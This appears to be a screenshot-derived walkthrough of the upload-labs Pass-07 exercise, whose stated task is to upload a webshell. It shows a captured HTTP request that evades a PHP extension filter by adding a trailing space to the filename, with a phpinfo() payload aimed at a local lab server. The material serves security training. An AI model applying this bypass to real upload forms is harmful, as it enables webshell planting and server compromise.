 UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览… php_info.php 上传
提示：此文件不允许上传
代码
注意这里加空格
Raw 参数 头 Hex
POST /Pass-07/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-07/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------9598127901345407541630918478
Content-Length: 371
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------9598127901345407541630918478
Content-Disposition: form-data; name="upload_file"; filename="php_info.php "
Content-Type: application/x-php
<?php
phpinfo();
?>
-----------------------------9598127901345407541630918478
Content-Disposition: form-data; name="submit"
上传
-----------------------------9598127901345407541630918478--